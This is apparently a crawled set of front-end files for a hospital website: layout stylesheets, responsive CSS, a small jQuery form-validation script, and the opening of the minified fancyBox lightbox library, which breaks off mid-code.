  position: absolute;
  right: 0;
  top: -1px;
}

/* line 212, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider {
  height: 465px;
}
/* line 217, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content {
  width: 950px;
  margin: 0 auto;
  position: absolute;
  bottom: 100px;
  left: 200px;
}
/* line 224, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div {
  display: inline-block;
  width: 458px;
  height: 104px;
  background: url("../images/slide_cnt_bg.png") no-repeat;
  color: #fff;
  padding-left: 26px;
  padding-top: 15px;
}
/* line 233, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div span.title, .slider .slide .slide_content div a {
  font-size: 48px;
  font-family: 'Source Sans Pro', sans-serif;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
}
/* line 238, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.slider .slide .slide_content div span.subtitle {
  font-size: 12px;
  font-family: Tahoma, sans-serif;
  color: #fff;
  position: relative;
  top: -15px;
}

/* line 247, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper {
  background: url("../images/content_bg.png") repeat-x;
  width: 100%;
  min-height: 500px;
  padding-top: 31px;
}
/* line 253, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content {
  width: 950px;
  background: whitesmoke;
  min-height: 500px;
  margin: 0 auto;
  padding-top: 10px;
}
/* line 260, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box {
  width: 298px;
  float: left;
  margin-left: 10px;
  min-height: 398px;
}
/* line 266, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.form {
  background: #fff;
  text-align: center;
}
/* line 270, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box:first-child {
  margin-left: 20px;
}
/* line 273, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box .title {
  background: url("../images/title_bg.png") no-repeat;
  display: inline-block;
  width: 298px;
  height: 43px;
  text-align: center;
  line-height: 40px;
  margin-bottom: 7px;
}
/* line 282, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box input, .main_wrapper .content .home_box textarea {
  color: #9b9b9b;
  margin-bottom: 10px;
}
/* line 286, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box textarea {
  width: 275px;
  height: 140px;
  background: url("../images/textarea_bg.png") no-repeat;
}
/* line 291, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box input[type=submit] {
  width: 275px;
  background: url("../images/upit_sbmt_bg.png") no-repeat;
  height: 34px;
  line-height: 30px;
  cursor: pointer;
  text-align: left;
}
/* line 300, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news {
  background: #ececec;
}
/* line 303, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item {
  width: 100%;
}
/* line 307, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left {
  text-align: left;
  padding-right: 5px;
  padding-left: 5px;
  height: 52px;
  display: table-cell;
  max-width: 230px;
}
.main_wrapper .content .home_box.news .news_item .left a{
  display: table-cell;
  vertical-align: middle;
  text-align: left;
  line-height: 15px;
}
/* line 313, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left.link {
  
}
/* line 316, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left .num {
  color: #bd356c;
  font-family: Tahoma, sans-serif;
  font-size: 24px;
  width: 34px;
  display: inline-block;
}
/* line 321, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left .month {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 16px;
  text-transform: uppercase;
}
/* line 327, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.main_wrapper .content .home_box.news .news_item .left img {
  vertical-align: middle;
}

/* line 336, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left {
  width: 622px;
  min-height: 500px;
}
/* line 340, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper {
  padding: 15px;
}
/* line 344, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper.lekar strong {
  display: block;
  padding-bottom: 8px;
  padding-top: 8px;
}
/* line 351, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .img_wrapper img {
  margin-top: 15px;
}
/* line 355, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item {
  padding-left: 28px;
  padding-top: 5px;
}
/* line 361, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti {
  padding-left: 0px;
}
/* line 364, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti .text_wrapper {
  padding-top: 0px;
  display: none;
}
/* line 368, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja.pacijenti .text_wrapper p {
  font-size: 14px;
  padding-left: 15px;
}
/* line 374, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.left.img_wrapper {
  height: 60px;
  line-height: 55px;
}
/* line 378, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper {
  height: 60px;
  padding-top: 0px;
}
/* line 382, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single {
  display: table;
  max-width: 500px;
}
/* line 386, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single a.cnt_link {
  line-height: 15px;
  display: table-cell;
  vertical-align: middle;
  text-align: left;
}
/* line 393, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper .subtitle {
  color: #000;
  font-size: 13px;
  font-family: Tahoma, sans-serif;
}
/* line 400, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item div.cnt_link_wrapper {
  height: 101px;
  padding-top: 13px;
}
/* line 404, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item a {
  padding-left: 10px;
}
/* line 407, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper .list_item span.subtitle {
  color: #646464;
  font-size: 13px;
  font-family: Tahoma, sans-serif;
  position: relative;
  top: -8px;
}
/* line 415, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper p {
  font-family: Tahoma, sans-serif;
  color: #000;
  font-size: 13px;
  padding-left: 28px;
  padding-right: 15px;
  padding-top: 15px;
  line-height: 17px;
}
/* line 424, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper span.page_title {
  color: #bd356c;
  font-weight: bold;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  position: relative;
  left: -10px;
}
/* line 432, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper span.page_title img {
  vertical-align: middle;
}
/* line 436, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .text_wrapper img.separator {
  margin-left: 30px;
}
/* line 440, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left span {
  padding-left: 10px;
}
/* line 443, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider {
  margin-top: 15px;
  padding-left: 10px;
  height: 162px;
}
/* line 448, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide {
  background: url("../images/lekari_slider_bg.png") no-repeat;
  height: 162px;
}
/* line 452, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide div.left {
  width: 300px;
  padding-top: 30px;
}
/* line 456, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide div.left a {
  display: block;
  width: 250px;
  height: 35px;
  background: url("../images/slide_link_bg.png") no-repeat;
  position: relative;
  top: 15px;
}
/* line 465, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide img {
  /*width: auto !important;*/
  margin-left: 88px;
  margin-top: 7px;
}
/* line 470, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .lekari_slider .slide .slide_title {
  color: #000;
  font-family: Tahoma, sans-serif;
  font-size: 19px;
  padding-left: 0px !important;
}
/* line 479, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item {
  width: 290px;
  padding-left: 10px;
  padding-top: 15px;
}
/* line 484, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item div.left {
  height: 100px;
}
/* line 487, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item div.left.cnt_link_wrapper {
  padding-top: 20px;
  padding-left: 3px;
}
/* line 492, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item img {
  vertical-align: middle;
}
/* line 495, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item a {
  line-height: 20px;
  width: 190px;
}
/* line 499, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_left .savetovanje .savetovanje_item span {
  color: #b4b4b4;
  font-family: Tahoma, sans-serif;
  font-size: 11px;
}

/* line 507, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right {
  width: 314px;
}
/* line 511, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .home_box a {
  height: 50px;
  line-height: 45px;
}
/* line 515, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .home_box img.right {
  margin-right: 23px;
}
/* line 519, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right a {
  display: inline-block;
  min-width: 136px;
  height: 34px;
  line-height: 30px;
}
/* line 525, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right span.slide_subtitle.abs {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 10px;
}
/* line 532, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo {
  background: url("../images/dezurstvo_bg.png") no-repeat;
  height: 147px;
  margin-top: 32px;
  margin-left: 14px;
  position: relative;
}
/* line 539, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo a {
  background: url("../images/dezurstvo_link_bg.png") no-repeat;
}
/* line 542, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .dezurstvo span.slide_subtitle {
  margin-top: -28px;
  width: 50%;
}
/* line 547, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija {
  background: url("../images/donacije_bg.png") no-repeat;
  height: 147px;
  margin-top: 32px;
  margin-left: 14px;
  position: relative;
}
/* line 554, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija a {
  background: url("../images/donacije_link_bg.png") no-repeat;
  text-align: left;
  padding-left: 20px;
}
/* line 559, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .donacija span.slide_subtitle {
  margin-top: -50px;
  width: 40%;
}
/* line 564, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter {
  background: url("../images/newsletter_bg.png") no-repeat;
  height: 156px;
  margin-left: 14px;
}
/* line 569, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter span.slide_subtitle {
  padding-top: 10px;
  text-align: center;
  display: block;
}
/* line 574, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
.content_right .newsletter input[type=submit] {
  background: url("../images/newsletter_sbmt_bg.png") no-repeat;
  width: 78px;
  height: 34px;
  color: #fff;
  font-size: 14px;
  font-family: Tahoma, sans-serif;
  margin-right: 15px;
}

/* line 585, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer {
  height: 235px;
  background: url("../images/footer_bg.png") repeat-x;
}
/* line 589, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box {
  width: 23%;
  margin-top: 10px;
  margin-left: 18px;
}
/* line 594, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box img.separator {
  margin-top: 5px;
  margin-bottom: 10px;
}
/* line 598, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box span.title {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
}
/* line 603, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box a {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 12px;
  text-decoration: none;
  margin-bottom: 5px;
}
/* line 610, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .footer_box a:hover {
  text-decoration: underline;
}
/* line 615, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .wrapper {
  position: relative;
  height: 100%;
}
/* line 619, c:/Users/Administrator/Desktop/gak/sass/screen.scss */
footer .wrapper span.copy {
  color: #fff;
  font-family: Tahoma, sans-serif;
  font-size: 13px;
  position: absolute;
  bottom: 11px;
  right: 10px;
}

header .header_wrapper .header_left a img {max-height:85px;}

--- FILE ---
content_type: text/css
request_url: https://gakfront.org/assets/stylesheets/developer.css
body_size: 1528
content:
.slider .slide .slide_content div span.title, .slider .slide .slide_content div a{
	font-size: 45px !important;
}
em{
	font-style: italic;
}
span.error{
	display: none;
	width: 275px;
	margin: 0 auto;
	text-align: left;
	position: relative;
	top: -10px;
	color: #da0001;
	font-family: Tahoma, sans-serif;
	font-size: 12px;
}
.newsletter span.error{
	top: 0px;
}
span.success{
	display: inline-block;
	height: 25px;
	font-family: Tahoma, sans-serif;
	font-size: 12px;
}
div.side_link_item{
	display: table;
}
div.side_link_item a span.left{
	padding-right: 5px;
}
div.side_link_item a img{
	vertical-align: middle;
}
div.side_link_item a{
	line-height: 15px !important;
	display: table-cell;
	vertical-align: middle;
}
.cnt_link.expand p{
	padding-left: 0px !important;
	font-size: 15px !important;
}
header .header_wrapper .header_nav ul li:hover div.submenu{
	display: block;
}
div.submenu{
	display: none;
	background: #BD366D;
	padding: 20px;
	position: absolute;
	z-index: 55;
	margin-top: 8px;
	min-width: 180px;
}
div.submenu a{
	color: #fff !important;
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: solid 1px #BD366D;
}
div.submenu a:hover{
	border-bottom: solid 1px #fff;
	width: 100%;
}
div.submenu a.active{
	border-bottom: solid 1px #fff;
	width: 100%;
}
div.bottom_cnt{
	width: 950px;
	height: 181px;
	background: url("../images/bottom_bg.png") repeat-x;
	padding-top: 20px;
}
div.bottom_cnt span.title.black{
	padding-left: 10px;
}
div.galerija_bebe{
}
div.galerija_bebe_listing{ 
	width: 100%;
	margin-top: 20px;
	padding-left: 10px;
}
div.galerija_bebe_item{
	float: left;
	margin: 1% 1%;
}
div.testimonials_item{
	display: none;
}
div.testimonials_item span.left span{
	width: 100%;
	text-align: right;
	font-style: italic;
	display: inline-block;
	padding-top: 5px;
}
div.testimonials_item span.left{
	width: 300px;
	padding-left: 20px;
	display: inline-block;
	line-height: 18px;
	font-size: 14px;
}
div.testimonials_item {
	padding: 20px;
}
.text_wrapper_1 ul{
	list-style-type: disc;
	margin-left: 68px;
	margin-top: 10px;
}
.text_wrapper_1 ul li{
	font-family: Tahoma, sans-serif;
	color: #000;
	font-size: 13px;
	padding-top: 5px;
}
.text_wrapper_1 strong{
	display: inline !important;
}
.slide_img_wrapper{
	width: 185px;
	display: block;
	height: 50px;
	float: left;
}
.text_wrapper table td{
	font-family: Tahoma, sans-serif;
	color: #000;
	font-size: 13px;
	padding-top: 10px;
}
table.epidural td{
	border: solid #888 1px;
	text-align: center;
}
div.list_item.odeljenja.javne_nabavke p a{
	color: #bd356c;
	font-family: Tahoma, sans-serif;
	font-size: 13px;
	text-decoration: none;
	display: inline-block;
	padding-left: 0px !important;
}
div.list_item.odeljenja.javne_nabavke p a:hover{
	text-decoration: underline;
}
div.list_item.odeljenja.javne_nabavke p{
	padding-left: 0px;
	margin-left: 0px;
	padding-top: 0px;
}
div.cnt_link{
	line-height: 17px !important;
}


div.paging {
	margin-top: 20px;
	padding-left: 28px;
}
div.paging a{
	color: #000;
	font-family: Tahoma, sans-serif;
	font-size: 15px;
	text-decoration: none;
	display: inline-block;
	width: 16px;
}

div.paging a:hover{
	color: #bd356c;
}
div.paging a.active{ 
	font-weight: 700;
	color: #bd356c;
}
.slide_subtitle.abs strong{
	font-size: 12px;
}
span.menu_trigger {
    display: none;
    background: url(../images/menu_trigger_bg.png) no-repeat;
    width: 21px;
    height: 17px;
    cursor: pointer;
    margin-top: 10px;
	position: absolute;
	right: 10px;
}

@media screen and (max-width: 950px) {
	body{
		overflow-x: hidden;
	}
	header .header_wrapper .header_left, header .header_wrapper .header_right{
		float: none;
		width: 100%;
		height: auto;
		padding-left: 10px;
	}
	header .header_wrapper .header_left .header_top, header .header_wrapper .header_right .header_top{
		position: static;
	}
	header{
	    height: auto;
		background: none;
		border-bottom: solid 4px #BD356C;
		padding-bottom: 15px;
	}
	header .header_wrapper .header_left .header_top span, header .header_wrapper .header_right .header_top span{
		display: block;
		margin-bottom: 10px;
	}
	header .header_wrapper .header_left .header_bottom, header .header_wrapper .header_right .header_bottom{
		position: relative;
		text-align: left;
		width: 98%;
	}
	header .header_wrapper .header_nav{
		height: auto;
		display: none;
	}
	.slider .slide .slide_content{
		max-width: 100%;
		bottom: 0;
		left: 0;
	}
	.slider .slide .slide_content div{
		max-width: 90%;
		height: auto;
		padding-bottom: 15px;
	}
	.slider .slide .slide_content div span.title, .slider .slide .slide_content div a{
		font-size: 25px !important;
	}
	.slider .slide .slide_content div span.subtitle{
		position: static;
		display: block;
	}
	.main_wrapper .content{
		max-width: 100%;
	}
	.main_wrapper .content .home_box .title{
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
	}
	.main_wrapper .content .home_box{
		float: none;
		margin-top: 15px;
	}
	.main_wrapper .content .home_box .cnt_link{
		height: auto;
		line-height: 30px;
	}
	.content_left{
		width: 100%;
	}
	.content_left .lekari_slider .slide{
		background: none;
		height: auto;
	}
	.slide_img_wrapper{
		height: auto;
		float: none;
		width: 100%;
		margin-left: 0 !important;
		text-align: center;
	}
	.content_left .lekari_slider .slide div.left{
		width: 100%;
		float: none;
		text-align: center;
	}
	.content_left .lekari_slider .slide div.left a{
		margin: 0 auto;
	    position: static;
	}
	.content_left .lekari_slider .slide img{
		float: none;
		margin: 0 auto;
		display: inline-block;
	}
	.content_left .lekari_slider{
		height: auto;
		min-height: 255px;
	    padding-right: 10px;
	}
	.content_left .lekari_slider .slide div.left{
		padding-top: 5px;
	    min-height: 85px;
	}
	div.bottom_cnt{
		max-width: 100%;
	    height: auto;
		background: none;
	}
	div.left.galerija_bebe{
		float: none;
		width: 100%;
		max-width: 100%;
	}
	div.galerija_bebe_item{
		float: none;
		margin: 0;
		display: inline-block;
		margin-right: 10px;
		margin-bottom: 10px;
	}
	footer{
		background: #C95A8B;
		height: auto;
	}
	footer .wrapper{
		max-width: 100%;
		padding-top: 25px;
	}
	footer .footer_box{
		width: 90%;
		margin-top: 0;
		clear: both;
		float: none;
		margin-bottom: 15px;
	}
	footer .footer_box img.separator{
		display: none;
	}
	footer .wrapper span.copy{
		position: static;
		padding-left: 18px;
	}
	div.left.galerija_bebe{
		margin-bottom: 25px;
	}
	div.bottom_cnt div.left.testimonials{
		min-height: 220px;
	}
	div.bottom_cnt div.left{
		float: none;
	}
	.content_left .lekari_slider .slide .slide_title{
		display: block;
		max-width: 90%;
	}
	span.menu_trigger {
		display: inline-block;
	}
	header .header_wrapper .header_nav ul{
		position: static;
	    margin-top: 15px;
	}
	header .header_wrapper .header_nav ul li{
		float: none;
		width: 100%;
		text-align: left;
		margin-left: 0;
		padding-left: 10px;
		height: auto;
	}
	div.submenu {
		display: block;
		background: none;
		padding: 0;
		position: static;
		z-index: 55;
		margin-top: 8px;
		min-width: 100%;
		margin-bottom: 15px;
	}
	div.submenu a {
		color: #000 !important;
		margin-bottom: 10px;
		padding-left: 10px;
		border-bottom: none;
	}
	div.submenu a:hover {
		border-bottom: none;
		width: 100%;
	}
	header .header_wrapper .header_nav ul li:hover{
		border-bottom: none;
	}
	.content_left .text_wrapper img.separator {
		max-width: 100%;
		height: 2px;
	}
	.content_left .text_wrapper .list_item img{
		max-width: 100%;
	}
	.content_left .text_wrapper .list_item.odeljenja div.cnt_link_wrapper.single{
		max-width: 250px;
	}
	header .header_wrapper .header_nav .header_search {
		width: 181px;
		float: none;
		margin-top: 10px;
		position: relative;
		margin-left: 10px;
	}
}
@media screen and (max-width: 300px) {
	.main_wrapper .content .home_box .title{
		background: #BD356C;
	}
	.main_wrapper .content .home_box{
		width: 100%;
	}
}






--- FILE ---
content_type: application/javascript
request_url: https://gakfront.org/assets/js/main.js
body_size: 364
content:
function check_upit(){
	var errors = 0;
	$("span.error").hide();
	var email_check = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,6}$/i;
	
	if($("input[name=upit_name]").val() == ""){
		errors++;
		$("span.upit_name_error").css("display", "inline-block");
	}
	if($("input[name=upit_email]").val() == ""){
		errors++;
		$("span.upit_email_error").css("display", "inline-block");
	}
	if(!email_check.test($("input[name=upit_email]").val())){
		errors++;
		$("span.upit_email_error1").css("display", "inline-block");
	}
	if($("textarea[name=upit_msg]").val() == ""){
		errors++;
		$("span.upit_msg_error").css("display", "inline-block");
	}
	if(!checkRecaptcha()){
		$("span.upit_captcha_error").css("display", "inline-block");
		errors++;
	}
	
	if(errors > 0){
		return false;
	}
	else{
		$("span.error").hide();
		return true;
	}
}
function check_newsletter(){
	var errors = 0;
	$("span.error").hide();
	var email_check = /^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,6}$/i;
	
	if($("input[name=newsletter_email]").val() == ""){
		errors++;
		$("span.newsletter_error").css("display", "inline-block");
	}
	if(!email_check.test($("input[name=newsletter_email]").val())){
		errors++;
		$("span.newsletter_error1").css("display", "inline-block");
	}
	
	if(errors > 0){
		return false;
	}
	else{
		$("span.error").hide();
		return true;
	}
}
function checkRecaptcha() {
	var googleResponse = jQuery('#g-recaptcha-response').val();
	if (!googleResponse) {
		$('<p style="color:red !important" class=error-captcha"><span class="glyphicon glyphicon-remove " ></span> Please fill up the captcha.</p>" ').insertAfter("#html_element");
		return false;
	} 
	else {
		return true;
	}
};
$(document).ready(function(){
	$("span.menu_trigger").click(function(){
		$('header .header_wrapper .header_nav').slideToggle();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://gakfront.org/assets/js/lib/fancybox/source/jquery.fancybox.pack.js
body_size: 14089
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
